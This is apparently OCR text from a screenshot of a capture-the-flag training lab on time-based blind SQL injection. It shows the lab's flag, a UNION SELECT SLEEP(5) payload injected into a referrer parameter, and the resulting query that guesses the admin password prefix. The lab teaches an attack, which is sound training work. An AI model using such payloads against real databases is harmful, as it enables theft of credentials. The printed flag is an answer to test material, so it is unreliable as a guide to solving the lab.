 Level Four
Time Based Blind SQLi
THM{SQL_INJECTION_1093}
https://website.thm/analytics?referrer=admin5' UNION SELECT SLEEP(5),2 FROM s
OK
Request Time: 0.001
https://website.thm/login
Login Form
Username:
Password:
Login
SQL Query
select * from analytics_referrers where
domain='admin5' UNION SELECT
SLEEP(5),2 FROM sqli_four.users WHERE
username = 'admin' AND password LIKE
'4961%' ; --`' LIMIT 1
SQL Results